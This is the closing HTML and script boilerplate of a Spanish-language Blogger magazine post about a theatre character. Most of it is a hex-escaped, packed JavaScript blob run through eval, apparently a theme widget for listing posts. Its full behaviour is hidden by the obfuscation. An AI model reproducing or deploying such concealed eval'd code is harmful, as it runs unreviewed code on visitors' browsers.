\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6h_6MLX3CYLVFM3-JfG-WjOie79Q:1768914142240';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/577271449736087133/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '577271449736087133', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s72-c/juan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg', 'pageName': 'WENSESLAO ROLANDO ROMERO ACU\xd1A', 'pageTitle': 'Revista DE PRIMERA MANO: WENSESLAO ROLANDO ROMERO ACU\xd1A'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'WENSESLAO ROLANDO ROMERO ACU\xd1A', 'description': 'PERSONAJE DE \x22OJEASALTA COMISAR\xcdA\x22 Edici\xf3n 106 Lic. Juan Rojas personifica al valiente soldado de la obra teatral \xa0Ojeasalta Comisar\xeda, come...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk4UuEn5Vvjzb_aJuYOICkE4u-9D0lzgJzeD7DCPtZ7AK7DxuVcoGcx9yVP9wyIckwfrkxFgn_sDS8WSri0y59Dn8acJGFW1Y7IcAWmg8GMJRy6sSdPCZYdNOG18ZMhCLNR6h18T9P5CU/s1600/juan.jpg', 'url': 'https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 577271449736087133}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
